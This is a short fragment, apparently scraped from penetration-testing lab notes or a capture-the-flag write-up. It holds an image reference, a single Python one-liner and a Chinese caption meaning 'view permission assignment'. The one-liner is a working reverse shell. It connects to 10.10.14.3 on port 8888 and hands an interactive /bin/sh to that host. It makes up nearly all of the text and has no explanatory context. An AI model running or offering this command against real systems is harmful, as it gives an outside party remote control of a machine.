 python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.3",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'查看权限分配